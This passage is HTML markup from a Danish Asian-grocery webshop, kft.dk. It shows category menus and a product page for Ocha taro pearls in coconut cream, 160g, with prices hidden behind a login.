	<li class="cat-item cat-item-276"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/ris-tang/" data-val="ris-tang" data-title="Ris, Tang" >Ris, Tang</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" data-val="sushi-sovs" data-title="Sushi Sovs" >Sushi Sovs</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" data-val="tilbehoer" data-title="Tilbehør" >Tilbehør</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/wasabi/" data-val="wasabi" data-title="Wasabi" >Wasabi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-302"><a class="pf-value" href="https://kft.dk/product-category/thai-frugter-groentsager-2/" data-val="thai-frugter-groentsager-2" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" data-val="toerrede-groentsager-konserverede-frugter" data-title="Tørrede grøntsager, Konserverede frugter" >Tørrede grøntsager, Konserverede frugter</a>
<ul class='children'>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" data-val="konserverede-frugter" data-title="Konserverede frugter" >Konserverede frugter</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" data-val="konserverede-groentsager" data-title="Konserverede grøntsager" >Konserverede grøntsager</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" data-val="konserveret-koed" data-title="Konserveret kød" >Konserveret kød</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" data-val="syltede-groentsager" data-title="Syltede grøntsager" >Syltede grøntsager</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" data-val="toerrede-groentsager" data-title="Tørrede grøntsager" >Tørrede grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-872"><a class="pf-value" href="https://kft.dk/product-category/ukategoriseret/" data-val="ukategoriseret" data-title="Ukategoriseret" >Ukategoriseret</a>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-xz1bvzdvon98hk4mp7lp " style="width:20px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://kft.dk/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 141px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-yrweoo5og1bql91o1juh text-left" role="navigation" aria-label="kategorier">
	<ul id="menu-kategorier" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-20052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li id="menu-item-21032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-21034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li id="menu-item-21033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li id="menu-item-14714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14714 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li id="menu-item-14715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li id="menu-item-14719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li id="menu-item-14720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14721 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li id="menu-item-14725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li id="menu-item-14724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li id="menu-item-14723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li id="menu-item-14727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li id="menu-item-14728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14730 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li id="menu-item-14743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li id="menu-item-14742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14735 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li id="menu-item-14736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li id="menu-item-14740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li id="menu-item-14747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li id="menu-item-14746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li id="menu-item-14748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14754 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li id="menu-item-14756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14756 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li id="menu-item-17433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li id="menu-item-14758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14758 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li id="menu-item-14755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14755 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
	<li id="menu-item-16264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li id="menu-item-16263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li id="menu-item-16262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li id="menu-item-16260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
	<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li id="menu-item-16259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li id="menu-item-16261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-88672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-57113" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-57113 status-publish first instock product_cat-dessert-is taxable shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png"><img src="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png" alt="Awaiting product image" data-src="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png" data-large_image="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://kft.dk">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://kft.dk/product-category/frostvarer/">
					Frostvarer				</a>
			<span class="wd-delimiter"></span>				<a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="wd-last-link">
					Dessert, Is				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Taro perler i kokoscreme, 160g, Ocha, THA				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://kft.dk/product/groenne-te-mochi-i-roedboenne-soup-190g-ocha-tha/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/groenne-te-mochi-i-roedboenne-soup-190g-ocha-tha/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png 1200w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-387x387.png 387w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/groenne-te-mochi-i-roedboenne-soup-190g-ocha-tha/" class="wd-entities-title">
						Grønne te mochi i rødbønne soup, 190g, OCha, THA					</a>

					<span class="price">
						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://kft.dk/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://kft.dk/product/klisterris-med-durian-i-kokoscreme-200g-ocha-tha/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/klisterris-med-durian-i-kokoscreme-200g-ocha-tha/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png 1200w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-387x387.png 387w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/klisterris-med-durian-i-kokoscreme-200g-ocha-tha/" class="wd-entities-title">
						Klisterris med durian i kokoscreme, 200g, OCha, THA					</a>

					<span class="price">
						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Taro perler i kokoscreme, 160g, Ocha, THA
	</h1>
<div class="woocommerce-product-details__short-description">
	<p>12x160g</p>
</div>
									
<div
